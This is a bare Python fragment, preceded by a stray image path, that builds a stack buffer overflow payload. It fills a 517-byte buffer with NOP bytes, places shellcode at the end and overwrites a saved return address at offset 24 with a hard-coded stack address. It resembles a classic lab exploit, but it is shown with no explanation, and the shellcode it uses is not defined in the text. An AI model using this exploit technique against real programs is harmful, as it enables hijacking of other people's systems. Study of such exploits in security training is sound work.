 content = bytearray(0x90 for i in range(517))
start=517-len(shellcode)
content[start:]=shellcode
ret=0xbfffeae8+120
offset=24
content[offset:offset+4]=(ret).to_bytes(4,byteorder='little')